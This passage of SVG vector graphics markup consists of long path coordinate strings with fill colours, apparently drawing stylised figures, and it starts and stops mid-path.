100.234 43.9945C100.318 44.0529 100.441 44.1058 100.615 44.1572C100.74 44.1942 100.866 44.2234 101.005 44.2559C101.065 44.2698 101.127 44.2842 101.193 44.3001C101.396 44.3492 101.629 44.4116 101.841 44.5105C102.056 44.6109 102.286 44.766 102.439 45.0223C102.71 45.473 102.74 46.0157 102.615 46.4862C102.49 46.9579 102.192 47.4169 101.728 47.6825C101.584 47.7647 101.422 47.8731 101.237 47.9966C100.734 48.3332 100.064 48.7817 99.1395 49.1157C99.1594 49.1731 99.1691 49.2352 99.1666 49.2996C99.1459 49.8149 99.1583 50.9871 99.3386 51.6859C99.473 52.2065 99.7186 53.7866 99.9246 55.3958C100.131 57.0045 100.308 58.7303 100.292 59.5398C100.283 59.9904 100.295 60.5602 100.309 61.1692C100.318 61.5881 100.328 62.0255 100.331 62.4555C100.335 62.9705 100.329 63.469 100.299 63.8811C100.285 64.087 100.263 64.2809 100.231 64.4495C100.201 64.6076 100.155 64.7874 100.068 64.9364C100.038 64.9882 100.005 65.0508 99.9663 65.1221C99.8746 65.2923 99.7561 65.5124 99.5969 65.7551C99.6003 65.7747 99.6026 65.7947 99.6037 65.8151C99.6163 66.0472 99.5846 66.6944 99.5295 67.3976C99.4734 68.1136 99.3887 68.9411 99.2849 69.551C99.0319 71.037 98.9341 71.7675 99.1784 72.6089C99.2721 72.9316 99.2739 73.2138 99.208 73.4847C99.1507 73.7201 99.0432 73.9347 98.9531 74.1145C98.9481 74.1244 98.9432 74.1342 98.9384 74.1438C98.7519 74.5169 98.5343 74.9558 98.4783 75.7822C98.4534 76.1496 98.4208 76.5577 98.3867 76.986C98.3328 77.6615 98.2748 78.3875 98.2365 79.0844C98.2055 79.6477 98.1887 80.1732 98.1981 80.6112C98.2078 81.0653 98.2454 81.3714 98.2976 81.5277C98.4577 82.0081 98.6636 82.7135 98.8428 83.3368C98.885 83.4836 98.9255 83.625 98.9636 83.7579C99.0906 84.2016 99.1903 84.5499 99.2351 84.684C99.3224 84.946 99.1808 85.2291 98.9188 85.3164C98.6569 85.4038 98.3737 85.2622 98.2864 85.0002C98.2342 84.8437 98.1245 84.4606 97.9952 84.0089C97.9587 83.8812 97.9206 83.7481 97.8817 83.6131C97.7015 82.9863 97.5012 82.3011 97.3489 81.844C97.2447 81.5315 97.2081 81.0915 97.1983 80.6326C97.1882 80.1575 97.2065 79.6029 97.238 79.0295C97.2766 78.3272 97.3371 77.568 97.392 76.8787C97.4258 76.4542 97.4574 76.0563 97.4806 75.7145C97.5496 74.6971 97.8321 74.1204 98.044 73.6966C98.1504 73.4838 98.2079 73.3652 98.2363 73.2483C98.2593 73.154 98.265 73.0495 98.218 72.8877C97.8998 71.7917 98.052 70.8346 98.299 69.3832C98.3952 68.818 98.4772 68.0258 98.5325 67.3194C98.5438 67.1754 98.5538 67.0371 98.5626 66.9067C98.0615 67.3083 97.4021 67.6639 96.5269 67.8611C96.2575 67.9218 95.9899 67.7527 95.9292 67.4833C95.8685 67.2139 96.0377 66.9463 96.307 66.8856C98.0836 66.4852 98.7137 65.3292 99.087 64.6442C99.1284 64.5682 99.1667 64.498 99.203 64.4353C99.2045 64.432 99.2255 64.3855 99.2485 64.2637C99.2706 64.147 99.2886 63.9947 99.302 63.809C99.3289 63.4378 99.3349 62.9715 99.331 62.4631C99.328 62.0698 99.3188 61.6467 99.3098 61.2312C99.296 60.599 99.2826 59.9844 99.2921 59.5194C99.3068 58.7977 99.1408 57.1484 98.9327 55.5228C98.7247 53.8976 98.486 52.3839 98.3703 51.9358C98.1597 51.1197 98.147 49.8923 98.1649 49.3286C97.6641 49.3568 97.2929 49.2501 97.0983 49.1942C97.0651 49.1846 97.0371 49.1766 97.0144 49.1709C96.7465 49.1039 96.5837 48.8325 96.6506 48.5646C96.7176 48.2967 96.9891 48.1338 97.257 48.2008C97.2905 48.2092 97.3265 48.2192 97.3651 48.2301C97.6458 48.3088 98.0663 48.4266 98.6929 48.2127C99.5486 47.9205 100.077 47.5662 100.576 47.2314C100.792 47.0865 101.002 46.9453 101.231 46.8142C101.423 46.7048 101.579 46.4919 101.649 46.2292C101.719 45.9653 101.687 45.7112 101.582 45.5368C101.567 45.5115 101.528 45.4682 101.418 45.4164C101.304 45.3631 101.154 45.3196 100.958 45.2721C100.911 45.2608 100.86 45.2489 100.807 45.2366C100.657 45.2016 100.487 45.1622 100.332 45.1164C100.117 45.0529 99.8753 44.9633 99.6622 44.8147C99.4206 44.6462 99.1036 44.5077 98.748 44.38C98.5731 44.3173 98.3972 44.2599 98.2218 44.2027L98.22 44.2021C98.0475 44.1459 97.8715 44.0885 97.7129 44.03C97.4537 43.9346 97.3211 43.6471 97.4165 43.388ZM84.9612 64.9985C85.099 64.9472 85.2523 64.9591 85.3805 65.0311C85.9106 65.3287 87.451 65.8975 89.0113 66.0961C89.851 66.203 90.4213 66.2246 90.7919 66.2197C91.0722 66.2161 91.2221 66.1992 91.3295 66.1871C91.3683 66.1827 91.4015 66.179 91.4334 66.1767L91.4346 66.1766C91.4376 65.9825 91.4431 65.8146 91.4487 65.6939C91.4616 65.418 91.6956 65.2048 91.9714 65.2176C92.2473 65.2305 92.4605 65.4645 92.4477 65.7403C92.4269 66.1876 92.4134 67.1939 92.5044 67.7631C92.5206 67.8645 92.549 68.0126 92.5836 68.1931C92.6624 68.6046 92.7735 69.1845 92.8466 69.7639C92.9534 70.6102 93.0055 71.611 92.7723 72.4184C92.6055 72.9959 92.6764 73.3419 92.8018 73.7668C92.8175 73.8199 92.8343 73.8746 92.8516 73.9313C92.9836 74.3623 93.1498 74.905 93.1356 75.6948C93.0885 78.3194 92.9483 79.8854 92.8376 80.8377C92.8048 81.1205 92.7781 81.3228 92.7564 81.487C92.739 81.6192 92.7248 81.7267 92.7133 81.8317C92.7039 81.9174 92.7002 81.9704 92.6997 82.0036C92.8574 82.0954 92.9557 82.2686 92.9478 82.457C92.9319 82.8313 92.9003 83.4118 92.8567 83.9389C92.8349 84.2019 92.8096 84.4569 92.7811 84.6685C92.7559 84.8559 92.7205 85.076 92.6597 85.2219C92.5535 85.4768 92.2608 85.5973 92.0059 85.4911C91.751 85.3849 91.6305 85.0922 91.7367 84.8373C91.7326 84.8471 91.7401 84.8298 91.7533 84.7639C91.765 84.7056 91.7774 84.6289 91.7901 84.535C91.8153 84.3477 91.8389 84.1117 91.8601 83.8563C91.8925 83.4647 91.9183 83.0398 91.9355 82.6983C91.918 82.6742 91.906 82.654 91.8992 82.6422C91.8845 82.617 91.8715 82.5911 91.8625 82.5728C91.8527 82.5531 91.8447 82.5366 91.8361 82.5189C91.8227 82.4912 91.8077 82.4605 91.7822 82.4095C91.7165 82.278 91.7024 82.1459 91.7 82.046C91.6976 81.9452 91.7069 81.8344 91.7192 81.7225C91.729 81.6341 91.7453 81.5085 91.7648 81.3583C91.7886 81.1752 91.8172 80.9556 91.8443 80.7223C91.951 79.8045 92.0892 78.271 92.1358 75.6769C92.147 75.0522 92.0247 74.6501 91.896 74.2269C91.8783 74.1685 91.8604 74.1098 91.8428 74.05C91.6876 73.5244 91.5722 72.9695 91.8116 72.1408C91.9846 71.5419 91.9586 70.7146 91.8545 69.8891C91.7846 69.3351 91.6911 68.8499 91.6149 68.455C91.5758 68.2522 91.5413 68.0733 91.517 67.9211C91.4824 67.7049 91.4608 67.4466 91.4481 67.1804L91.4455 67.1806C91.4088 67.1848 91.3601 67.1902 91.3 67.1956C91.1793 67.2064 91.0172 67.2169 90.805 67.2197C90.3814 67.2252 89.7641 67.2 88.8851 67.0881C87.5564 66.919 86.2295 66.5024 85.4117 66.1533C84.9529 67.3318 84.0935 69.3043 83.2036 70.5947C82.788 71.1973 82.233 71.6972 81.6641 72.0984C81.6998 72.0837 81.7378 72.073 81.7777 72.0668C82.0506 72.0244 82.3061 72.2112 82.3485 72.4841C82.5147 73.5539 82.8759 76.0107 82.9777 77.2059C83.0413 77.9537 83.0812 78.8447 83.0732 79.6284C83.0692 80.02 83.0532 80.3919 83.0208 80.7092C82.9899 81.0122 82.9399 81.3143 82.8465 81.5361C82.8353 81.5628 82.8279 81.6031 82.8342 81.6569C82.8405 81.7116 82.8594 81.7661 82.8843 81.8092L82.8858 81.8118C82.9903 81.8053 83.0958 81.8317 83.1865 81.8897C83.3272 81.9798 83.4136 82.1341 83.4169 82.301C83.4233 82.6285 83.3396 83.1392 83.249 83.6002C83.155 84.0788 83.0409 84.564 82.9645 84.8696C82.8976 85.1375 82.6261 85.3004 82.3582 85.2334C82.0903 85.1664 81.9274 84.895 81.9944 84.6271C82.068 84.3326 82.1779 83.8647 82.2677 83.4074C82.3194 83.1446 82.3608 82.9023 82.3868 82.7037C82.2245 82.602 82.1027 82.4553 82.0184 82.3094C81.8445 82.0084 81.7498 81.5639 81.9249 81.1481C81.9565 81.073 81.9963 80.8985 82.026 80.6078C82.0542 80.3314 82.0694 79.9923 82.0732 79.6182C82.0809 78.8707 82.0426 78.0117 81.9813 77.2907C81.883 76.136 81.5275 73.7137 81.3604 72.6376C81.3357 72.4785 81.3889 72.3252 81.4917 72.2167C81.3561 72.3074 81.2203 72.3925 81.0862 72.4721C80.497 72.8218 79.9175 73.0778 79.4693 73.2386L79.2308 81.6131C79.318 82.0822 79.5147 83.6349 79.633 84.7585C79.6619 85.0331 79.4627 85.2792 79.1881 85.3081C78.9134 85.337 78.6674 85.1378 78.6385 84.8632C78.5127 83.6682 78.3067 82.0714 78.2403 81.7583C78.2321 81.7196 78.2285 81.68 78.2297 81.6404L78.4797 72.8591C78.4858 72.6424 78.6309 72.4544 78.839 72.3935C79.2262 72.2801 79.8908 72.0187 80.5758 71.6121C81.2634 71.204 81.9366 70.6704 82.3804 70.027C83.342 68.6326 84.3036 66.3 84.6654 65.2974C84.7153 65.1591 84.8235 65.0498 84.9612 64.9985ZM95.3765 66.4807C95.6452 66.5447 95.8111 66.8143 95.7471 67.0829C95.6866 67.337 95.6531 67.638 95.6134 67.9942C95.6077 68.0452 95.6019 68.0974 95.5958 68.1507C95.5498 68.5573 95.4915 69.0175 95.3659 69.4502C95.3406 69.5372 95.3149 69.6247 95.2889 69.7128C95.1659 70.1303 95.0391 70.5604 94.95 71.0001C94.8423 71.5308 94.7999 72.0309 94.8781 72.474C94.9879 73.0962 94.8992 73.5154 94.777 73.9221C94.7578 73.9861 94.7382 74.0487 94.7187 74.1112C94.6208 74.424 94.5241 74.7334 94.477 75.2043C94.4685 75.2894 94.4587 75.3859 94.4479 75.4925C94.3791 76.1731 94.269 77.2612 94.185 78.3493C94.0862 79.6296 94.03 80.8404 94.1006 81.4051C94.2201 82.3612 94.7289 84.2594 94.9303 84.9906C95.0036 85.2568 94.8472 85.5321 94.5809 85.6054C94.3147 85.6787 94.0395 85.5223 93.9662 85.2561C93.7717 84.5498 93.2388 82.573 93.1083 81.5291C93.0227 80.8438 93.0914 79.5234 93.188 78.2724C93.2729 77.1711 93.3844 76.0698 93.4532 75.3901C93.4639 75.2843 93.4736 75.1887 93.4819 75.1048C93.5399 74.525 93.6683 74.117 93.7683 73.7991C93.7864 73.7414 93.8036 73.6867 93.8193 73.6345C93.9148 73.3163 93.9667 73.0637 93.8933 72.6477C93.784 72.0283 93.851 71.3878 93.9699 70.8013C94.0685 70.315 94.2101 69.8352 94.3334 69.4173C94.3584 69.3326 94.3826 69.2505 94.4055 69.1714C94.5049 68.8292 94.556 68.4456 94.6022 68.0382C94.6078 67.9886 94.6133 67.9383 94.619 67.8875C94.6574 67.5403 94.6983 67.1703 94.7743 66.8513C94.8383 66.5827 95.1079 66.4167 95.3765 66.4807ZM87.3624 67.3194C87.6166 67.4274 87.7351 67.7209 87.6272 67.9751C86.8514 69.8013 85.9849 70.8975 85.2543 71.5945C84.8906 71.9415 84.5669 72.1833 84.3215 72.3601C84.2828 72.388 84.2476 72.4131 84.2153 72.4362C84.1409 72.4894 84.0815 72.5318 84.0292 72.5718C84.0089 72.5872 83.9928 72.6001 83.9801 72.6105C83.9737 72.6546 83.9675 72.7161 83.9624 72.7972C83.9496 73.002 83.9465 73.2872 83.9525 73.6377C83.9645 74.336 84.0118 75.2553 84.076 76.2271C84.2045 78.1704 84.3992 80.2945 84.5073 81.2217C84.6739 82.6495 85.0701 83.628 85.439 84.4889C85.5478 84.7427 85.4302 85.0366 85.1764 85.1454C84.9226 85.2542 84.6287 85.1366 84.5199 84.8828C84.1388 83.9937 83.6975 82.9097 83.5141 81.3375C83.4035 80.3896 83.2075 78.2482 83.0782 76.2931C83.0136 75.3157 82.9651 74.3775 82.9527 73.6549C82.9465 73.2949 82.9491 72.9788 82.9644 72.7345C82.972 72.6134 82.9834 72.4983 83.0014 72.3995C83.0104 72.35 83.0226 72.2955 83.0403 72.2417C83.056 72.194 83.0863 72.1144 83.1456 72.0372C83.2282 71.93 83.3371 71.842 83.4226 71.7767C83.4881 71.7268 83.567 71.6704 83.6476 71.6128C83.6774 71.5915 83.7074 71.57 83.7371 71.5487C83.9662 71.3837 84.248 71.1724 84.564 70.8709C85.1928 70.2711 85.9825 69.2892 86.7068 67.5841C86.8147 67.3299 87.1083 67.2114 87.3624 67.3194ZM96.6447 75.1859C96.9208 75.1909 97.1406 75.4187 97.1356 75.6948C97.0885 78.3194 96.9483 79.8854 96.8376 80.8377C96.8048 81.1205 96.7781 81.3228 96.7564 81.4871C96.739 81.6192 96.7248 81.7267 96.7133 81.8317C96.7038 81.9174 96.7002 81.9704 96.6997 82.0036C96.8574 82.0954 96.9557 82.2686 96.9478 82.457C96.9319 82.8313 96.9003 83.4118 96.8567 83.9389C96.8349 84.2019 96.8096 84.4569 96.7811 84.6685C96.7559 84.8559 96.7205 85.076 96.6597 85.2219C96.5535 85.4768 96.2608 85.5973 96.0059 85.4911C95.751 85.3849 95.6305 85.0922 95.7367 84.8373C95.7326 84.8471 95.7401 84.8298 95.7533 84.7639C95.765 84.7056 95.7774 84.6289 95.7901 84.535C95.8153 84.3477 95.8389 84.1117 95.8601 83.8563C95.8925 83.4647 95.9183 83.0398 95.9355 82.6983C95.918 82.6742 95.906 82.654 95.8992 82.6422C95.8845 82.617 95.8715 82.5911 95.8625 82.5728C95.8527 82.5531 95.8447 82.5366 95.8361 82.5189C95.8227 82.4912 95.8078 82.4605 95.7822 82.4095C95.7165 82.278 95.7024 82.1459 95.7 82.046C95.6976 81.9452 95.7069 81.8344 95.7192 81.7225C95.7289 81.6341 95.7453 81.5085 95.7648 81.3584C95.7886 81.1753 95.8172 80.9556 95.8443 80.7223C95.951 79.8045 96.0892 78.271 96.1358 75.6769C96.1407 75.4008 96.3686 75.181 96.6447 75.1859Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M113.292 42.9019C113.29 43.133 113.45 43.3417 113.685 43.393C113.955 43.4521 114.221 43.2812 114.28 43.0114C114.325 42.809 114.35 42.5402 114.274 42.3019C114.233 42.1767 114.148 42.0105 113.971 41.9004C113.783 41.7832 113.577 41.783 113.41 41.8285C113.311 41.8556 113.181 41.893 113.054 41.9298C113 41.9454 112.946 41.9609 112.895 41.9754C112.807 42.0006 112.727 42.0231 112.662 42.0405C112.63 42.0492 112.603 42.0561 112.582 42.0611C112.565 42.0653 112.556 42.0671 112.554 42.0676C112.281 42.113 112.097 42.3707 112.143 42.643C112.144 42.651 112.145 42.6589 112.147 42.6667C111.815 42.468 111.425 42.2974 110.935 42.2799C110.388 42.2604 109.884 42.4262 109.478 42.6158C109.12 42.7837 108.808 42.9859 108.597 43.1226C108.582 43.1325 108.567 43.1421 108.553 43.1513L108.548 43.1516C108.51 43.1538 108.448 43.1506 108.355 43.1351C108.17 43.1041 107.932 43.0349 107.659 42.9401C107.389 42.8464 107.106 42.735 106.832 42.6263C106.81 42.6177 106.788 42.6092 106.767 42.6006C106.521 42.503 106.279 42.4072 106.081 42.3384C105.599 42.1716 105.148 42.2677 104.81 42.4257C104.477 42.5809 104.215 42.8106 104.065 42.9893C103.904 43.1813 103.91 43.4631 104.079 43.6482C104.253 43.8378 104.542 44.1397 104.853 44.4371C105.157 44.728 105.509 45.0402 105.801 45.2301C106.256 45.526 106.761 45.5215 107.112 45.5139C107.125 45.5135 107.139 45.5132 107.152 45.5129C107.496 45.5053 107.69 45.501 107.84 45.5546C107.846 45.5696 107.854 45.5916 107.861 45.6226C107.892 45.7463 107.908 45.9298 107.904 46.16C107.896 46.6153 107.814 47.1423 107.741 47.4873C107.732 47.5281 107.728 47.5697 107.73 47.6113C107.753 48.2172 108.017 48.6276 108.305 48.8621C108.214 50.2959 108.042 53.1112 107.949 54.9734C107.867 56.6085 107.943 58.352 108.094 59.7671C107.949 59.8079 107.825 59.9128 107.765 60.0626C107.66 60.3268 107.381 61.0397 107.104 61.795C106.903 62.3426 106.822 63.0434 106.839 63.7483C106.856 64.4584 106.971 65.2118 107.193 65.8752C107.395 66.4822 107.417 66.6569 107.417 66.7757C107.417 66.8278 107.413 66.8689 107.407 66.937C107.404 66.9708 107.401 67.0113 107.397 67.0632C107.386 67.206 107.377 67.3846 107.386 67.64C107.404 68.1795 107.634 69.1286 107.865 69.9503C108.099 70.7783 108.366 71.5896 108.495 71.866C108.493 71.8624 108.492 71.8604 108.492 71.8604C108.492 71.8604 108.503 71.915 108.484 72.0883C108.475 72.1782 108.46 72.2789 108.442 72.3997L108.441 72.4091C108.424 72.5243 108.405 72.6543 108.389 72.7915C108.323 73.3559 108.296 74.0994 108.651 74.8648C108.673 74.9136 108.71 75.0599 108.735 75.3425C108.758 75.6067 108.767 75.9379 108.765 76.3153C108.761 77.0694 108.715 77.9694 108.668 78.8144C108.628 79.5254 108.432 80.7053 108.2 81.8528C107.969 82.9975 107.713 84.0625 107.565 84.5367C107.482 84.8003 107.629 85.0807 107.893 85.1631C108.156 85.2454 108.437 85.0986 108.519 84.835C108.684 84.3092 108.948 83.2026 109.181 82.0506C109.412 80.9013 109.622 79.6594 109.666 78.8698C109.713 78.0273 109.761 77.1033 109.765 76.3204C109.767 75.9292 109.758 75.5637 109.731 75.2558C109.706 74.9664 109.661 74.6654 109.558 74.4444C109.319 73.9286 109.324 73.4064 109.382 72.9083C109.397 72.7852 109.414 72.6671 109.431 72.5489L109.432 72.5443C109.449 72.4277 109.467 72.3067 109.479 72.1935C109.5 71.9951 109.521 71.6997 109.401 71.4432C109.312 71.2509 109.063 70.5153 108.828 69.6792C108.591 68.8369 108.399 68.0047 108.385 67.6067C108.378 67.3933 108.385 67.2517 108.394 67.1396C108.396 67.1163 108.398 67.091 108.4 67.0641C108.408 66.977 108.417 66.8743 108.417 66.7757C108.417 66.4804 108.345 66.1707 108.141 65.559C107.956 65.0036 107.853 64.3508 107.839 63.7249C107.824 63.0939 107.9 62.5291 108.043 62.1392C108.139 61.8762 108.236 61.6183 108.325 61.3833C108.349 61.5078 108.373 61.625 108.398 61.7342C108.459 62.0034 108.727 62.1721 108.997 62.1109C109.266 62.0497 109.434 61.7818 109.373 61.5125C109.073 60.1905 108.824 57.4873 108.948 55.0233C109.047 53.027 109.239 49.9258 109.322 48.624C109.337 48.3975 109.197 48.1896 108.981 48.1178L108.98 48.1171C108.963 48.1075 108.765 47.9983 108.733 47.6289C108.811 47.2448 108.895 46.687 108.904 46.1773C108.908 45.9096 108.893 45.6267 108.831 45.3804C108.776 45.1575 108.648 44.8276 108.319 44.6715C107.932 44.4884 107.49 44.502 107.186 44.5114C107.152 44.5124 107.12 44.5134 107.09 44.5141C106.729 44.522 106.515 44.5019 106.346 44.3916C106.138 44.2565 105.844 44.0009 105.544 43.7143C105.417 43.5931 105.294 43.4708 105.182 43.357C105.198 43.3483 105.215 43.3399 105.232 43.332C105.41 43.2488 105.585 43.2251 105.753 43.2833C105.93 43.3445 106.151 43.4321 106.405 43.5329C106.424 43.5405 106.444 43.5482 106.463 43.5559C106.736 43.6641 107.038 43.7831 107.331 43.8847C107.621 43.9852 107.921 44.0762 108.19 44.1213C108.324 44.1439 108.466 44.1579 108.605 44.15C108.738 44.1424 108.908 44.1122 109.062 44.0127C109.089 43.9958 109.116 43.9784 109.143 43.9605C109.357 43.8222 109.61 43.6583 109.902 43.5215C110.232 43.3674 110.571 43.2676 110.899 43.2793C111.203 43.2901 111.456 43.4057 111.761 43.6048C111.839 43.6557 111.927 43.717 112.023 43.7838C112.269 43.9554 112.566 44.163 112.881 44.3206C113.148 44.454 113.449 44.5266 113.719 44.5764C113.864 44.6034 114.044 44.6302 114.205 44.6543C114.313 44.6704 114.413 44.6853 114.49 44.6984C114.73 44.739 114.881 44.7795 114.969 44.8243C114.975 44.8272 114.98 44.8298 114.984 44.8321C115.004 45.282 114.676 45.9802 113.908 46.529L113.875 46.552C113.465 46.8448 113.102 47.1042 112.83 47.3945C112.702 47.5304 112.594 47.6728 112.505 47.8281C112.449 47.8433 112.395 47.8684 112.345 47.904C112.206 48.0032 111.98 48.0864 111.665 48.1721C111.583 48.1943 111.492 48.2173 111.397 48.2415C111.171 48.2986 110.922 48.3617 110.719 48.4331C110.459 48.525 110.322 48.8106 110.414 49.071C110.506 49.3314 110.792 49.468 111.052 49.3761C111.211 49.32 111.383 49.2767 111.582 49.2264C111.689 49.1996 111.803 49.1708 111.927 49.1371C112.009 49.1149 112.095 49.0905 112.182 49.0629C112.165 49.3083 112.153 49.6065 112.143 49.9286C112.125 50.5546 112.118 51.3235 112.124 52.0998C112.13 52.8759 112.149 53.6636 112.182 54.3266C112.214 54.9729 112.262 55.5458 112.337 55.8629C112.463 56.4016 112.603 56.8711 112.859 57.2713C113.125 57.6876 113.49 57.9911 114 58.255C114.349 58.4356 114.483 58.6119 114.639 58.8176L114.644 58.824C114.83 59.0701 115.06 59.3712 115.591 59.5625C116.034 59.7219 116.547 59.8132 117.095 59.8883C117.357 59.924 117.634 59.9569 117.922 59.9912L117.974 59.9973C118.282 60.0339 118.604 60.0725 118.943 60.1188C119.115 60.1422 119.295 60.1641 119.479 60.1867C120.842 60.3534 122.507 60.557 123.843 61.692C124.51 62.2584 125.792 63.4529 125.515 65.5902C125.198 68.0311 125.86 69.4719 126.563 70.8782C126.753 71.2581 126.979 71.5904 127.193 71.8836C127.278 72.0011 127.358 72.1072 127.433 72.2073C127.555 72.37 127.665 72.5165 127.769 72.6693C128.089 73.1434 128.17 73.4323 128.045 73.7546C127.57 74.9753 127.385 77.0259 127.48 78.7756C127.513 79.3757 127.593 80.0754 127.666 80.7068C127.686 80.8834 127.706 81.0546 127.724 81.2168C127.766 81.5957 127.797 81.9225 127.808 82.1705C127.812 82.2715 127.812 82.3509 127.81 82.4104C127.731 82.4226 127.655 82.4535 127.589 82.5019C127.474 82.5867 127.401 82.7168 127.388 82.8593C127.366 83.1037 127.344 83.4954 127.351 83.8917C127.358 84.2683 127.391 84.7219 127.51 85.0462C127.606 85.3053 127.893 85.438 128.152 85.3425C128.411 85.2471 128.544 84.9596 128.449 84.7005C128.393 84.5498 128.358 84.2481 128.351 83.8737C128.348 83.6786 128.352 83.4833 128.36 83.3116C128.517 83.2117 128.618 83.0614 128.689 82.9431C128.778 82.7957 128.797 82.6242 128.804 82.5279C128.814 82.408 128.813 82.2707 128.807 82.1286C128.795 81.8433 128.76 81.4864 128.718 81.1073C128.699 80.9334 128.678 80.754 128.657 80.5722C128.585 79.945 128.51 79.2879 128.479 78.7211C128.387 77.0333 128.576 75.1464 128.977 74.1171C129.289 73.3144 128.963 72.6502 128.597 72.1087C128.482 71.9388 128.344 71.7554 128.21 71.5764C128.138 71.4803 128.067 71.3855 128.001 71.2947C127.8 71.0196 127.612 70.7386 127.458 70.431C126.786 69.0872 126.228 67.8646 126.507 65.719C126.854 63.0438 125.208 61.5392 124.491 60.9297C122.907 59.5849 120.922 59.3494 119.578 59.1899C119.399 59.1687 119.232 59.1489 119.078 59.1279C118.73 59.0804 118.4 59.0409 118.092 59.0043L118.043 58.9985C117.752 58.964 117.483 58.932 117.231 58.8975C116.694 58.8241 116.269 58.7435 115.93 58.6216C115.68 58.5318 115.597 58.4266 115.44 58.2196L115.437 58.2151C115.252 57.9709 115.009 57.6512 114.459 57.3667C114.063 57.1618 113.85 56.9654 113.702 56.7332C113.543 56.4849 113.433 56.1576 113.31 55.6338C113.26 55.4197 113.214 54.9379 113.18 54.2766C113.148 53.6319 113.13 52.8591 113.124 52.0922C113.118 51.3255 113.125 50.5691 113.143 49.9578C113.161 49.3262 113.191 48.898 113.22 48.7526C113.28 48.4534 113.385 48.2646 113.559 48.0788C113.756 47.8688 114.037 47.6654 114.489 47.3427C115.448 46.6574 116.062 45.6303 115.977 44.7031C115.941 44.3035 115.68 44.0638 115.423 43.9331C115.187 43.8129 114.901 43.7538 114.657 43.7124C114.527 43.6904 114.416 43.6741 114.309 43.6585C114.176 43.6391 114.049 43.6207 113.901 43.5931C113.658 43.5482 113.467 43.4958 113.328 43.4261C113.102 43.313 112.92 43.1894 112.725 43.0529C112.825 43.0353 113.013 42.9818 113.17 42.9369C113.211 42.9253 113.251 42.9135 113.292 42.9019ZM127.801 82.4988L127.802 82.4966ZM108.57 43.1492L108.568 43.1495ZM116.772 64.9377C117.047 64.9614 117.251 65.2036 117.228 65.4787C117.179 66.0434 117.103 66.6124 117.011 67.1694C117.46 67.1394 118.095 67.0946 118.671 66.9508C119.098 66.8439 119.546 66.6673 119.915 66.4934C120.098 66.407 120.257 66.3234 120.38 66.2529C120.442 66.2176 120.492 66.1868 120.53 66.1616C120.55 66.149 120.565 66.1386 120.576 66.1304L120.589 66.1208C120.592 66.1184 120.593 66.1174 120.593 66.1174C120.734 65.998 120.928 65.9656 121.1 66.033C121.271 66.1005 121.392 66.2568 121.414 66.4399C121.499 67.1656 121.805 68.1451 122.292 69.0602C122.782 69.9805 123.422 70.7731 124.138 71.1918C124.977 71.6821 125.706 72.1712 126.233 72.647C126.731 73.0973 127.167 73.6411 127.167 74.2483C127.167 74.4645 127.189 74.8841 127.217 75.4185C127.235 75.7766 127.257 76.1862 127.276 76.6208C127.323 77.6756 127.356 78.8623 127.29 79.664C127.162 81.238 126.559 83.9056 126.201 84.9156C126.108 85.1758 125.823 85.3119 125.562 85.2196C125.302 85.1272 125.166 84.8414 125.258 84.5811C125.587 83.6536 126.172 81.0712 126.294 79.5827C126.353 78.8531 126.324 77.7274 126.277 76.665C126.259 76.2682 126.239 75.8773 126.221 75.5243C126.191 74.9574 126.167 74.4881 126.167 74.2483C126.167 74.1056 126.041 73.8213 125.562 73.3888C125.112 72.9817 124.451 72.5333 123.633 72.0549C122.693 71.5048 121.943 70.5318 121.409 69.5302C121.016 68.7918 120.723 68.0041 120.554 67.2941C120.485 67.3289 120.414 67.3636 120.341 67.3979C119.934 67.5899 119.423 67.7935 118.913 67.9209C118.696 67.9752 118.471 68.0173 118.252 68.0504C118.257 68.0738 118.262 68.0985 118.267 68.1242C118.344 68.4951 118.469 69.0963 118.671 69.7392C118.931 70.567 119.282 71.3323 119.717 71.7178C120.833 72.7058 121.532 73.4908 121.573 74.5096C121.579 74.6669 121.591 74.9001 121.606 75.1814C121.662 76.2322 121.753 77.9544 121.697 78.9027C121.6 80.5553 120.899 83.5065 120.491 84.9184C120.414 85.1837 120.137 85.3366 119.872 85.26C119.607 85.1833 119.454 84.9061 119.53 84.6408C119.935 83.2402 120.609 80.3788 120.699 78.844C120.751 77.9604 120.666 76.3493 120.61 75.2917C120.594 74.989 120.581 74.7316 120.574 74.5496C120.552 74.0059 120.199 73.48 119.054 72.4664C118.396 71.8832 117.981 70.8776 117.717 70.0388C117.498 69.3395 117.358 68.6655 117.283 68.3042C117.271 68.2463 117.261 68.1964 117.252 68.1557C117.171 68.1615 117.095 68.1664 117.027 68.1708C116.952 68.1758 116.885 68.1801 116.83 68.1844L116.826 68.1847C116.717 68.7315 116.6 69.2552 116.486 69.7381C116.395 70.1236 116.304 70.491 116.223 70.8217C116.173 71.0227 116.127 71.2102 116.086 71.3801C115.973 71.8484 115.902 72.1754 115.883 72.3623C115.852 72.6614 115.885 72.9232 115.926 73.2471C115.937 73.3381 115.949 73.4339 115.961 73.5369C116.011 73.9897 116.034 74.5104 115.829 75.1252C115.68 75.5706 115.621 76.1632 115.607 76.8979C115.598 77.3834 115.608 77.9006 115.62 78.4537C115.626 78.7381 115.632 79.032 115.636 79.336C115.666 81.8337 115.816 83.156 115.999 84.7708L116.008 84.8484C116.039 85.1227 115.841 85.3704 115.567 85.4014C115.293 85.4325 115.045 85.2352 115.014 84.9608L115.005 84.8849C114.821 83.2569 114.667 81.8961 114.636 79.3482C114.632 79.0651 114.626 78.7817 114.621 78.5018C114.609 77.9355 114.598 77.3838 114.607 76.8791C114.621 76.1244 114.681 75.4051 114.88 74.809C115.019 74.3926 115.01 74.0383 114.967 73.6473C114.959 73.5771 114.95 73.5027 114.94 73.4247C114.896 73.0878 114.844 72.6843 114.888 72.2594C114.916 71.9932 115.005 71.5976 115.114 71.1459C115.157 70.9654 115.205 70.7741 115.254 70.5716C115.335 70.2463 115.422 69.8922 115.512 69.5086C115.804 68.2728 116.109 66.809 116.231 65.393C116.255 65.1179 116.497 64.914 116.772 64.9377ZM108.755 65.7762C108.981 65.6179 109.293 65.6729 109.452 65.8991C109.844 66.4593 110.539 67.0797 111.458 67.1563C112.189 67.2172 112.754 66.9786 113.207 66.6324C113.426 66.4647 113.74 66.5065 113.908 66.7259C114.076 66.9452 114.034 67.259 113.814 67.4268C113.687 67.5245 113.55 67.617 113.405 67.7012C113.413 67.7365 113.417 67.7732 113.417 67.8108C113.417 67.9777 113.455 68.2587 113.526 68.6341C113.596 68.9998 113.69 69.4204 113.787 69.8529C113.801 69.9108 113.814 69.9692 113.827 70.0278C114.006 70.8167 114.196 71.6555 114.228 72.1537C114.26 72.6488 114.184 73.0588 114.123 73.3897C114.115 73.4318 114.108 73.4726 